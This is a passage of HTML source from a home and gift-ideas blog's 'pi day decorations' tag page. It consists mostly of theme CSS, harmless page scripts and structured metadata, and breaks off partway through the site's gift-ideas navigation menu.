#buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/pi-day-decorations\/",
                "name": "pi day decorations"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-pi-day-decorations tag-32367 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#72061a17011a1b1c0b1b1617130132151f131b1e5c111d1f"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
